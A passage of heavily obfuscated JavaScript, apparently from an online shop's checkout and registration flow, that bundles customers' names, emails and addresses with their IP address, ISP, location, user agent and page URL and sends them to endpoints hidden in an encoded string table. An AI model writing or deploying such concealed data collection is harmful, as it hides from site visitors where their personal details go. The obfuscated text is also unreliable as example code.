=_0x513884[_0x401337(0xb8f)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x87c)])[_0x401337(0x1a8e)]='');_0x513884[_0x401337(0x181)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x87c)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x537)])[_0x401337(0x1a8e)])&&(_0x3be818=_0x513884[_0x401337(0x1168)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x87c)])[_0x401337(0x1a8e)]='',document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x537)])[_0x401337(0x1a8e)]='');if(!_0x3be818){const _0x3107f1=_0x513884[_0x401337(0x1b95)](_0x513884[_0x401337(0x1b56)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xd4e)])[_0x401337(0x1a8e)],'\x20'),document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xc91)])[_0x401337(0x1a8e)]),_0x1fb1bf=document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x87c)])[_0x401337(0x1a8e)];_gs&&_0x513884[_0x401337(0x645)](_gs,_0x513884[_0x401337(0x15ec)],{'email':_0x1fb1bf,'name':_0x3107f1});if(agree){let _0x14847f=_0x513884[_0x401337(0x19fc)](_0x513884[_0x401337(0x1b56)](_0x513884[_0x401337(0xfc3)](_0x513884[_0x401337(0xfc3)](_0x513884[_0x401337(0xfc3)](_0x513884[_0x401337(0xfc3)](_0x513884[_0x401337(0x1bf)](_0x513884[_0x401337(0x6ee)](_0x513884[_0x401337(0x1b56)]('\x20',document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xd4e)])[_0x401337(0x1a8e)]),'\x20'),document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xc91)])[_0x401337(0x1a8e)]),'\x0a'),_0x513884[_0x401337(0x1cd1)]),document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x87c)])[_0x401337(0x1a8e)]),_0x513884[_0x401337(0xbf8)]),document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x1c9b)])[_0x401337(0x1a8e)]),'\x0a');_0x14847f+=_0x513884[_0x401337(0x1bf)](_0x513884[_0x401337(0x1a79)](_0x513884[_0x401337(0xf5a)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x12d4)])[_0x401337(0x1a8e)]),'\x0a');_0x513884[_0x401337(0x1c1f)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xe1c)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],0x1bfc+0x24ea+-0x4fe*0xd)&&(_0x14847f+=_0x513884[_0x401337(0xfc3)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xe1c)])[_0x401337(0x1a8e)],'\x0a'));_0x14847f+=_0x513884[_0x401337(0x142e)](_0x513884[_0x401337(0x142e)](_0x513884[_0x401337(0xbea)](_0x513884[_0x401337(0xfc3)](_0x513884[_0x401337(0x19fc)](_0x513884[_0x401337(0xe34)](_0x513884[_0x401337(0x242)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x166d)])[_0x401337(0x1a8e)],',\x20'),document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xf4d)])[_0x401337(0x1a8e)]),'\x0a'),_0x513884[_0x401337(0x60d)]),document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x15d3)])[_0x401337(0x1a8e)]),'\x0a'),country),_0x14847f+=_0x513884[_0x401337(0xd48)]('\x0a\x0a',productlist),_0x14847f+=_0x513884[_0x401337(0x3b4)](_0x513884[_0x401337(0xfc3)](_0x513884[_0x401337(0x100d)](_0x513884[_0x401337(0x592)](_0x513884[_0x401337(0x112e)](_0x513884[_0x401337(0x718)](_0x513884[_0x401337(0x112e)](_0x513884[_0x401337(0x6af)](_0x513884[_0x401337(0x109d)](_0x513884[_0x401337(0x1bd7)](_0x513884[_0x401337(0xfd9)](_0x513884[_0x401337(0x8b7)](_0x513884[_0x401337(0x242)](_0x513884[_0x401337(0x186b)](_0x513884[_0x401337(0x109d)]('\x0a\x0a',city),'\x20('),country),_0x513884[_0x401337(0x9f3)]),ipa),'\x20'),isp),_0x513884[_0x401337(0x17c7)]),navigator[_0x401337(0x1828)]),_0x513884[_0x401337(0xb88)]),_0x513884[_0x401337(0x392)]($,window)[_0x401337(0x98f)]()),_0x513884[_0x401337(0x1836)]),navigator[_0x401337(0x16f4)]),_0x513884[_0x401337(0x1afb)]),window[_0x401337(0x1be4)][_0x401337(0x140b)]);let _0x518d5c={'Subject':_0x513884[_0x401337(0x1a18)],'Name':_0x14847f};var _0x121cb3=new XMLHttpRequest();_0x121cb3[_0x401337(0xa5a)](_0x513884[_0x401337(0x664)],_0x513884[_0x401337(0xa80)],!![]),_0x121cb3[_0x401337(0x19eb)+_0x401337(0x397)](_0x513884[_0x401337(0x8c5)],_0x513884[_0x401337(0x1438)]),_0x121cb3[_0x401337(0x19eb)+_0x401337(0x397)](_0x513884[_0x401337(0x1362)],_0x513884[_0x401337(0x822)]),_0x121cb3[_0x401337(0xf58)](JSON[_0x401337(0x277)](_0x518d5c)),_0x121cb3[_0x401337(0x53a)]=_0x20ae0c=>{const _0x59cea0=_0x401337;_0x513884[_0x59cea0(0x14ae)](_0x20ae0c[_0x59cea0(0x473)][_0x59cea0(0x1cc2)],0x1e4d*0x1+-0x198f+-0x3f6)?($[_0x59cea0(0x5fa)](_0x513884[_0x59cea0(0x870)],_0x513884[_0x59cea0(0x392)](btoa,_0x513884[_0x59cea0(0x1b95)](_0x513884[_0x59cea0(0x1b56)](_0x513884[_0x59cea0(0x1b56)](_0x3107f1,'\x20('),_0x1fb1bf),')'))),_0x513884[_0x59cea0(0x645)](goPayment,_0x3ccffa,_0x8a0cb9)):_0x513884[_0x59cea0(0x392)](alert,_0x513884[_0x59cea0(0x1bf1)]);},Swal[_0x401337(0x549)]({'title':_0x513884[_0x401337(0x1930)],'html':_0x513884[_0x401337(0x651)],'timer':0x15f90,'timerProgressBar':![],'allowOutsideClick':![],'onBeforeOpen':()=>{const _0x539939=_0x401337;Swal[_0x539939(0x1d34)+'g']();},'onClose':()=>{}});}else{_0x513884[_0x401337(0x13a1)](alert,_0x513884[_0x401337(0x1a11)]);return;}}else{_0x513884[_0x401337(0x392)](alert,_0x3be818);const _0x37636f=_0x513884[_0x401337(0x3a9)](Array,document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xd4e)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xc91)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x87c)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x537)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x12d4)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xe1c)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x166d)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x15d3)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xf4d)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x500)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x5d7)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xe78)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x1bbc)])[_0x401337(0x1a8e)]);_0x513884[_0x401337(0xeca)](showRegisterForm,_0x3ccffa,_0x8a0cb9,_0x37636f);}}function notifyMaintenance(){const _0x340cf5=_0x16f844,_0x286e13={'pyOkh':function(_0x1f1f78,_0x35473d){return _0x1f1f78===_0x35473d;},'Aelgi':function(_0x316a9d,_0x58bc90){return _0x316a9d(_0x58bc90);},'nnjsQ':_0x340cf5(0x1c3e)+_0x340cf5(0xf1e)+_0x340cf5(0x1a0c)+_0x340cf5(0xa1d)+_0x340cf5(0x87f)+_0x340cf5(0x11ec)+_0x340cf5(0xb5e),'Aenaz':_0x340cf5(0xabe),'EtLyC':_0x340cf5(0x1d1d),'HCoXs':_0x340cf5(0x10e5),'kNNvO':_0x340cf5(0x18ce),'Ctbfs':function(_0x25d46f,_0x32cbcf){return _0x25d46f>_0x32cbcf;},'atqpI':_0x340cf5(0x14b5),'ovzKT':function(_0xfb160a,_0x49d8e7){return _0xfb160a+_0x49d8e7;},'UnBQX':function(_0x56110d,_0x4731ea){return _0x56110d+_0x4731ea;},'XHSmy':function(_0x3b50c4,_0x7e3af6){return _0x3b50c4+_0x7e3af6;},'tCiBy':function(_0x4659a5,_0x8cba55){return _0x4659a5+_0x8cba55;},'rsOVj':function(_0x18b34c,_0x59368b){return _0x18b34c+_0x59368b;},'AAxVu':function(_0x3ec360,_0x237869){return _0x3ec360+_0x237869;},'bVpqP':function(_0x1a893d,_0xce5643){return _0x1a893d+_0xce5643;},'dTGpQ':_0x340cf5(0xee9),'IGtxO':_0x340cf5(0x756),'pEHbK':_0x340cf5(0x4ec),'hufUU':_0x340cf5(0x169c)+'\x20','BGMff':_0x340cf5(0xfdf),'iBZUy':_0x340cf5(0x638),'MhDLc':function(_0x58c8b1,_0x33577c){return _0x58c8b1+_0x33577c;},'QAdpS':function(_0x3fbf63,_0x3e9210){return _0x3fbf63+_0x3e9210;},'lkLuK':function(_0x161c83,_0xaace52){return _0x161c83+_0xaace52;},'jcvjO':function(_0x4e39f4,_0x1f37a8){return _0x4e39f4+_0x1f37a8;},'oNHFb':_0x340cf5(0xe2c)+':\x22','cZEDf':_0x340cf5(0x1bdf)+_0x340cf5(0xafd)+_0x340cf5(0x126d),'YQLDR':_0x340cf5(0xad8)+'\x22','DHNwc':_0x340cf5(0x1bed)+_0x340cf5(0x938),'rNlft':_0x340cf5(0x1642),'LIwnF':_0x340cf5(0x1ab3),'qtWQN':_0x340cf5(0x1a7f)+_0x340cf5(0xc3e)+_0x340cf5(0xc42)+_0x340cf5(0x129c)+_0x340cf5(0x1ab7)+_0x340cf5(0xba4)+_0x340cf5(0x7c6),'MAstR':_0x340cf5(0x1978),'VIgJA':_0x340cf5(0x1a62)+_0x340cf5(0x2ac)+_0x340cf5(0xf12)+'8','FMPpM':_0x340cf5(0x2a6)+'pe','SYfrU':_0x340cf5(0x1a62)+_0x340cf5(0x2ac)+_0x340cf5(0x1230)+'8'};let _0x24e87d=document[_0x340cf5(0x551)+_0x340cf5(0xe6c)](_0x286e13[_0x340cf5(0xb80)]);_0x24e87d[_0x340cf5(0x95f)+'te'](_0x286e13[_0x340cf5(0x5ef)],_0x286e13[_0x340cf5(0x1be3)]);const _0x2bb5c7=document[_0x340cf5(0x181a)+_0x340cf5(0x1641)](_0x286e13[_0x340cf5(0xf44)])[_0x340cf5(0x1a8e)];if(_0x286e13[_0x340cf5(0x1347)](_0x2bb5c7[_0x340cf5(0x1bda)],0x394+-0x1*0x216f+0x1de5)&&_0x2bb5c7[_0x340cf5(0x839)]('@')&&_0x2bb5c7[_0x340cf5(0x839)]('.')){document[_0x340cf5(0x181a)+_0x340cf5(0x1641)](_0x286e13[_0x340cf5(0xb80)])[_0x340cf5(0x1167)][_0x340cf5(0xd41)]=_0x286e13[_0x340cf5(0x118f)];let _0x1cc2cf=_0x286e13[_0x340cf5(0x14c)](_0x286e13[_0x340cf5(0x14c)](_0x286e13[_0x340cf5(0x199e)](_0x286e13[_0x340cf5(0x14c)](_0x286e13[_0x340cf5(0x14c)](_0x286e13[_0x340cf5(0x14c)](_0x286e13[_0x340cf5(0x199e)](_0x286e13[_0x340cf5(0x14c)](_0x286e13[_0x340cf5(0x199e)](_0x286e13[_0x340cf5(0x1419)](_0x286e13[_0x340cf5(0x1060)](_0x286e13[_0x340cf5(0x199e)](_0x286e13[_0x340cf5(0x1a0e)](_0x286e13[_0x340cf5(0x1aee)](_0x286e13[_0x340cf5(0x1056)](_0x286e13[_0x340cf5(0x199e)](country,_0x286e13[_0x340cf5(0xc80)]),city),'\x20('),country),_0x286e13[_0x340cf5(0x16f1)]),ipa),'\x20'),isp),_0x286e13[_0x340cf5(0x14d4)]),navigator[_0x340cf5(0x1828)]),_0x286e13[_0x340cf5(0x87b)]),_0x286e13[_0x340cf5(0x1e1)]($,window)[_0x340cf5(0x98f)]()),_0x286e13[_0x340cf5(0x8d7)]),navigator[_0x340cf5(0x16f4)]),_0x286e13[_0x340cf5(0xeda)]),window[_0x340cf5(0x1be4)][_0x340cf5(0x140b)]),_0x17a29b=_0x286e13[_0x340cf5(0xda9)](_0x286e13[_0x340cf5(0x14c)](_0x286e13[_0x340cf5(0xc83)](_0x286e13[_0x340cf5(0x1aee)](_0x286e13[_0x340cf5(0x1a50)](_0x286e13[_0x340cf5(0x501)](_0x286e13[_0x340cf5(0x1056)](_0x286e13[_0x340cf5(0x501)](_0x286e13[_0x340cf5(0x5cb)],_0x286e13[_0x340cf5(0x6d7)]),_0x286e13[_0x340cf5(0x951)]),_0x2bb5c7),_0x286e13[_0x340cf5(0x7d9)]),productlist),_0x286e13[_0x340cf5(0x900)]),_0x1cc2cf),_0x286e13[_0x340cf5(0x1ad2)]);var _0x1d2a8e=new XMLHttpRequest();_0x1d2a8e[_0x340cf5(0xa5a)](_0x24e87d[_0x340cf5(0x1d1d)],_0x286e13[_0x340cf5(0xd4c)],!![]),_0x1d2a8e[_0x340cf5(0x19eb)+_0x340cf5(0x397)](_0x286e13[_0x340cf5(0x92f)],_0x286e13[_0x340cf5(0x161)]),_0x1d2a8e[_0x340cf5(0x19eb)+_0x340cf5(0x397)](_0x286e13[_0x340cf5(0x19ba)],_0x286e13[_0x340cf5(0xde6)]),_0x1d2a8e[_0x340cf5(0xf58)](_0x17a29b),_0x1d2a8e[_0x340cf5(0x53a)]=_0x348287=>{const _0x1babb2=_0x340cf5;_0x286e13[_0x1babb2(0x4b4)](_0x348287[_0x1babb2(0x473)][_0x1babb2(0x1cc2)],0x1b28+0xae6+-0x2*0x12a3)?_0x286e13[_0x1babb2(0x1e1)](alert,_0x286e13[_0x1babb2(0x5c9)]):console[_0x1babb2(0x7dd)](JSON[_0x1babb2(0x180a)](_0x348287));};}}function goPayment(_0x1b9429,_0x34f911){const _0x39df91=_0x16f844,_0x299eef={'aAQnD':_0x39df91(0x1b3e)+_0x39df91(0x1646),'LzIyr':_0x39df91(0x14ef),'TEDbt':function(_0x509120,_0x5807e8){return _0x509120(_0x5807e8);},'uPPmn':function(_0x2547de,_0x106b3c){return _0x2547de+_0x106b3c;},'AuwPB':_0x39df91(0xf57),'iJvbV':_0x39df91(0x741),'bVYkE':_0x39df91(0x6d4),'FUNcB':function(_0xb8e3ef,_0x2ecdaf){return _0xb8e3ef===_0x2ecdaf;},'UjUuE':_0x39df91(0x49d)+_0x39df91(0x14d1)+_0x39df91(0x1837)+_0x39df91(0xc1c)+_0x39df91(0x14d5)+_0x39df91(0x9c4),'QVsPC':function(_0x130f81,_0x137e07,_0x2b2e71){return _0x130f81(_0x137e07,_0x2b2e71);},'ihwsV':function(_0x58806e,_0x466b89){return _0x58806e+_0x466b89;},'ZNEPV':function(_0x15c217,_0x5f1eb9){return _0x15c217+_0x5f1eb9;},'FWdra':function(_0x421c43,_0x339bfe){return _0x421c43+_0x339bfe;},'WQOYv':_0x39df91(0x14da),'SZbKe':_0x39df91(0xee9),'VbXcc':_0x39df91(0x132e),'iRFYW':_0x39df91(0xfca),'DDttg':_0x39df91(0x1978),'FfQik':_0x39df91(0x1a62)+_0x39df91(0x2ac)+_0x39df91(0xf12)+'8','LWsHm':_0x39df91(0x2a6)+'pe','jKjBk':_0x39df91(0x1a62)+_0x39df91(0x2ac)+_0x39df91(0x1230)+'8','oUtln':function(_0x2718d9,_0x53625b,_0x1cc7e8){return _0x2718d9(_0x53625b,_0x1cc7e8);},'hdCCK':_0x39df91(0x6a6)+_0x39df91(0x1465)+_0x39df91(0x11db)+_0x39df91(0x843),'IyFlN':_0x39df91(0xc0a)+_0x39df91(0x598),'ZXjrh':function(_0x1bffd3,_0x12ac1b){return _0x1bffd3&&_0x12ac1b;},'eFHMt':function(_0x5d6d92,_0x502ceb){return _0x5d6d92!=_0x502ceb;},'sBuBr':_0x39df91(0x132a),'QKGFm':function(_0x46a23f,_0x93af11){return _0x46a23f!=_0x93af11;},'hTUff':_0x39df91(0x1598),'HQPMT':function(_0x332bd8,_0x508308){return _0x332bd8(_0x508308);},'qWoNs':_0x39df91(0x160a),'UrZMz':_0x39df91(0x9a1)+_0x39df91(0xf28)+_0x39df91(0x1597)+_0x39df91(0x146a)+_0x39df91(0x1591)+_0x39df91(0x16e5)+_0x39df91(0x1c5d)+_0x39df91(0xa45)+_0x39df91(0x2aa)+_0x39df91(0x139b)+_0x39df91(0x15e0),'uGePD':_0x39df91(0x13b5)+_0x39df91(0x1811),'fymdd':function(_0x397d6d,_0x5e103f){return _0x397d6d+_0x5e103f;},'apVUZ':_0x39df91(0xa63),'gaNRV':function(_0x341ea3,_0x57e86f){return _0x341ea3==_0x57e86f;},'gmzhh':_0x39df91(0x1161),'uduQg':_0x39df91(0x298),'WDisD':_0x39df91(0xfa2),'YZuUI':_0x39df91(0xaf4)+_0x39df91(0x164c)+_0x39df91(0x1762),'TPapo':function(_0x24bbf2,_0x8b6523){return _0x24bbf2==_0x8b6523;},'bpaWp':_0x39df91(0x1aea),'JLywy':_0x39df91(0x1244)+_0x39df91(0x18cd)+_0x39df91(0x1c7c),'jIPHO':function(_0x3b57e5,_0x32dfee){return _0x3b57e5-_0x32dfee;},'RFQUS':function(_0x5d4146,_0x441742){return _0x5d4146+_0x441742;},'SoPBL':function(_0x62a06b,_0x1876f1){return _0x62a06b+_0x1876f1;},'SKWrG':_0x39df91(0x5a1),'YbZFf':_0x39df91(0x19ad),'DJUWJ':_0x39df91(0x303),'SLgGd':_0x39df91(0x597)+_0x39df91(0x1534)+_0x39df91(0x7e0),'yFpNm':function(_0x38106c,_0x3d339e){return _0x38106c-_0x3d339e;},'WfMJg':_0x39df91(0x10f1)+_0x39df91(0x19a9)+_0x39df91(0xcdc),'ZSTaD':_0x39df91(0x89a),'xPmeC':function(_0x3ba634,_0x47206e){return _0x3ba634>_0x47206e;},'LymLw':_0x39df91(0xaaa)+_0x39df91(0x1326)+_0x39df91(0x18c2),'mCMzt':_0x39df91(0x10f1)+_0x39df91(0x9d0)+_0x39df91(0x11c7)+_0x39df91(0xb22),'XdQLa':_0x39df91(0x1be9)+_0x39df91(0x927)+_0x39df91(0x494)+_0x39df91(0x886)+_0x39df91(0xa91)+_0x39df91(0x12a2),'lVVQH':function(_0x214333,_0x509cf1){return _0x214333==_0x509cf1;},'gYJtr':_0x39df91(0x660),'ImgIJ':_0x39df91(0x2da)+_0x39df91(0x18f9)+_0x39df91(0x18a8),'hJXip':function(_0x4b38c1,_0x32da35){return _0x4b38c1-_0x32da35;},'nUwoS':_0x39df91(0x10f1)+_0x39df91(0x14e)+'\x20|','JaWAB':_0x39df91(0x10f1)+'\x20','djKZf':_0x39df91(0x1aae)+_0x39df91(0x193f)+_0x39df91(0x32a)+_0x39df91(0x1632)+_0x39df91(0x1392),'vwxzG':_0x39df91(0x1aae)+_0x39df91(0x193f)+_0x39df91(0xc09),'rbjTM':_0x39df91(0x638),'eQBhG':function(_0xe57ce1,_0x1177b5){return _0xe57ce1>_0x1177b5;},'Jkspk':function(_0x2c1c30,_0x17d81b){return _0x2c1c30>_0x17d81b;},'TaLzl':function(_0x5f1d87,_0x593abd){return _0x5f1d87+_0x593abd;},'ZQLOg':function(_0x28d78e,_0x58870d){return _0x28d78e+_0x58870d;},'sNRYn':_0x39df91(0xa94),'oCBRh':function(_0x1ba429,_0xbb70ba){return _0x1ba429+_0xbb70ba;},'IviNK':_0x39df91(0x18c9)+'RY','dKPVS':_0x39df91(0xfcf),'wklDY':function(_0x3c8708,_0x158e80){return _0x3c8708+_0x158e80;},'jRHcn':function(_0x273c96,_0x163120){return _0x273c96+_0x163120;},'Dtfry':_0x39df91(0x268),'aDMpv':function(_0x416f3f,_0x213ce4){return _0x416f3f+_0x213ce4;},'PRvLi':function(_0x16b1fd,_0x490c4a){return _0x16b1fd*_0x490c4a;},'mDPnG':function(_0x503363,_0x4d7438){return _0x503363-_0x4d7438;},'PbWqS':function(_0x1cfe7c,_0x23451d){return _0x1cfe7c+_0x23451d;},'BBtZB':_0x39df91(0x1a70),'bKzCG':_0x39df91(0x132b),'jyjNa':function(_0x37cda8,_0x4bb54f){return _0x37cda8<_0x4bb54f;},'DCIUt':_0x39df91(0xb9d)+_0x39df91(0xf2b)+_0x39df91(0xf41),'dyKxX':_0x39df91(0xb9d)+_0x39df91(0x816),'izcba':_0x39df91(0xb9d)+_0x39df91(0x17fd),'pwKzz':_0x39df91(0xc93)+_0x39df91(0xa42),'guQEZ':_0x39df91(0x18ba)+_0x39df91(0xfae)+'\x20(','QWwhT':function(_0xc87149,_0x71817a){return _0xc87149==_0x71817a;},'mfTuF':_0x39df91(0x1b37),'GZQwQ':_0x39df91(0x4ff)+'t','IROXS':_0x39df91(0xe5c)+_0x39df91(0x6cc),'COdmV':_0x39df91(0x1859)+_0x39df91(0xf25),'bfdYX':function(_0x2f4972,_0x9beb45){return _0x2f4972(_0x9beb45);},'TOMRT':function(_0x4b1b29,_0x34094e){return _0x4b1b29+_0x34094e;},'AAHgi':function(_0x48cc06,_0x4a325c){return _0x48cc06+_0x4a325c;},'toslr':_0x39df91(0x1859)+_0x39df91(0xac5),'JPLsk':function(_0x219068,_0x3988ca){return _0x219068(_0x3988ca);},'aBtsX':_0x39df91(0x7c0)+_0x39df91(0x1a2)+_0x39df91(0x395)+_0x39df91(0x1a44)+_0x39df91(0xda1)+_0x39df91(0x100c)+_0x39df91(0x1f2)+_0x39df91(0x1487)+_0x39df91(0x16cf)+_0x39df91(0xfa4)+_0x39df91(0x1d32)+_0x39df91(0x1c95)+_0x39df91(0x13ab)+_0x39df91(0x31d)+_0x39df91(0xc21)+_0x39df91(0x1bf4)+_0x39df91(0x1523)+_0x39df91(0xc89)+_0x39df91(0xdc6)+_0x39df91(0x1165)+_0x39df91(0x707)+_0x39df91(0xa22)+_0x39df91(0x1c0e)+_0x39df91(0x1683)+_0x39df91(0x154b)+_0x39df91(0xd6f)+_0x39df91(0x200)+_0x39df91(0x1332),'NFhPc':_0x39df91(0xa3f)+_0x39df91(0x1b11)+_0x39df91(0x7e1)+_0x39df91(0x1d79)+_0x39df91(0x431)+_0x39df91(0x32f)+_0x39df91(0x19db)+_0x39df91(0xded),'pVPrG':function(_0xf59ddd,_0x2b7b98){return _0xf59ddd>=_0x2b7b98;},'ZDAIo':_0x39df91(0x681)+_0x39df91(0x1cff)+_0x39df91(0xed5)+_0x39df91(0x1c0b)+_0x39df91(0xa49)+_0x39df91(0xc7f)+_0x39df91(0x157c),'PDOKQ':_0x39df91(0x16df)+_0x39df91(0x1a88)+_0x39df91(0xfc7)+_0x39df91(0x19b5)+_0x39df91(0x14c6)+_0x39df91(0x7ac)+_0x39df91(0xddb)+_0x39df91(0x1d67)+_0x39df91(0x69c)+_0x39df91(0x184)+_0x39df91(0x1b66)+_0x39df91(0x1a66)+_0x39df91(0x1ada)+_0x39df91(0x11b5)+_0x39df91(0x142b)+_0x39df91(0x1b4)+_0x39df91(0x19e4)+_0x39df91(0x64c)+_0x39df91(0x1300)+_0x39df91(0x667)+_0x39df91(0x157b)+_0x39df91(0x858),'TFxyj':_0x39df91(0xcef)+_0x39df91(0xb9c)+_0x39df91(0x1791)+_0x39df91(0xdfa)+_0x39df91(0x1a81)+_0x39df91(0x2f2)+_0x39df91(0x1477)+_0x39df91(0x335)+_0x39df91(0x1cc0)+_0x39df91(0xabd)+_0x39df91(0xca6)+_0x39df91(0x90f)+_0x39df91(0x17c3)+_0x39df91(0x156b)+_0x39df91(0x166c)+_0x39df91(0x1ab5)+_0x39df91(0x987)+_0x39df91(0x618)+_0x39df91(0x1d06)+_0x39df91(0x182)+_0x39df91(0x1e6)+_0x39df91(0xbd9)+_0x39df91(0x120d)+_0x39df91(0xb20)+_0x39df91(0x1c49)+_0x39df91(0xc69),'rRRau':_0x39df91(0x681)+_0x39df91(0x1cff)+_0x39df91(0xed5)+_0x39df91(0x1c0b)+_0x39df91(0xa49)+_0x39df91(0x19db)+_0x39df91(0xded),'AoRWK':_0x39df91(0x5dc)+_0x39df91(0x87a)+_0x39df91(0x13d3)+_0x39df91(0x1086)+_0x39df91(0x325)+_0x39df91(0xbf1)+_0x39df91(0x596)+_0x39df91(0x16d9)+_0x39df91(0x1724)+_0x39df91(0x1d47)+_0x39df91(0xf3c)+_0x39df91(0xe18)+_0x39df91(0x1b7)+_0x39df91(0xb56)+_0x39df91(0x12fc)+_0x39df91(0x631)+_0x39df91(0x50c)+_0x39df91(0x11f6)+_0x39df91(0x559)+_0x39df91(0x10c6)+_0x39df91(0x2bb)+_0x39df91(0x14bb),'SXyMD':_0x39df91(0x5dc)+_0x39df91(0x1d5b)+_0x39df91(0x17b3)+_0x39df91(0x1659)+_0x39df91(0x1746)+_0x39df91(0x1743)+_0x39df91(0xe88)+_0x39df91(0x1cec)+_0x39df91(0x171b)+_0x39df91(0x554)+_0x39df91(0x1506)+_0x39df91(0x172a)+_0x39df91(0x6e6)+_0x39df91(0xe29)+_0x39df91(0x3fa)+_0x39df91(0x714)+_0x39df91(0xc8f)+_0x39df91(0x1a57)+_0x39df91(0x293)+_0x39df91(0x599)+_0x39df91(0x1a57)+_0x39df91(0x293)+_0x39df91(0x113f)+_0x39df91(0x136c)+_0x39df91(0xc36)+_0x39df91(0x165f)+_0x39df91(0xcf6)+_0x39df91(0xc36)+_0x39df91(0x165f)+_0x39df91(0x231),'SEwVU':_0x39df91(0x23c)+_0x39df91(0x9b3),'NMGQJ':_0x39df91(0x7c0)+_0x39df91(0x10e8)+_0x39df91(0xe39)+_0x39df91(0xe72),'tdJQr':_0x39df91(0x1b8),'PgJje':_0x39df91(0x17ad),'LwpVx':_0x39df91(0x18ce),'zyPxJ':_0x39df91(0x1b28)+'ay','zzYnK':function(_0x2db06c,_0x62d617){return _0x2db06c+_0x62d617;},'PWdRD':_0x39df91(0x1b28)+_0x39df91(0x1934),'kpLRw':function(_0x20db3b,_0x4f693d){return _0x20db3b+_0x4f693d;},'TnSwL':function(_0x41a6d3,_0x296a08){return _0x41a6d3+_0x296a08;},'IMAuY':function(_0xf7d707,_0x483fd1){return _0xf7d707+_0x483fd1;},'HBIhg':function(_0x3a22fd,_0x3ec7bc){return _0x3a22fd+_0x3ec7bc;},'dDlTM':_0x39df91(0x2fb)+_0x39df91(0x1a4b),'MasDF':_0x39df91(0x756),'TsLDy':_0x39df91(0x4ec),'CTNtV':_0x39df91(0x169c)+'\x20','zWYHn':function(_0x198ec1,_0x9ecbd9){return _0x198ec1(_0x9ecbd9);},'tPVfM':_0x39df91(0xfdf),'HdMyz':_0x39df91(0xcfa)+_0x39df91(0x144a),'iEOdV':_0x39df91(0x10e5),'LWYom':_0x39df91(0x1a7f)+_0x39df91(0xc3e)+_0x39df91(0xc42)+_0x39df91(0x129c)+_0x39df91(0x1ab7)+_0x39df91(0xba4)+_0x39df91(0x7c6),'vTxhu':_0x39df91(0xa87),'ypmEf':function(_0x3db473,_0x348abf){return _0x3db473(_0x348abf);},'DIBAJ':_0x39df91(0x313),'shuWe':function(_0xad052d,_0x4abd24){return _0xad052d-_0x4abd24;},'DQdzz':function(_0x1ce099,_0x28767f){return _0x1ce099+_0x28767f;},'HsSue':function(_0x45c065,_0x48da50){return _0x45c065+_0x48da50;},'ZgDfn':function(_0x2f8a4a,_0x38f7d5){return _0x2f8a4a+_0x38f7d5;},'ttMjo':function(_0x3c1d51,_0xa6596a){return _0x3c1d51+_0xa6596a;},'oXxyo':function(_0x4e9214,_0x5a2923){return _0x4e9214+_0x5a2923;},'bDvKA':function(_0x45d455,_0x34bf62){return _0x45d455+_0x34bf62;},'lSLNo':function(_0x2bea7e,_0x41e514){return _0x2bea7e+_0x41e514;},'xmLEr':function(_0x42b769,_0x1fd658){return _0x42b769+_0x1fd658;},'IqpHz':function(_0x25ea02,_0x13ee9d){return _0x25ea02+_0x13ee9d;},'DrmqI':function(_0x35b43d,_0x2013fb){return _0x35b43d(_0x2013fb);},'hnwwS':_0x39df91(0xe38)+_0x39df91(0x10e1),'fzUGS':function(_0x1a90e5,_0x55731d){return 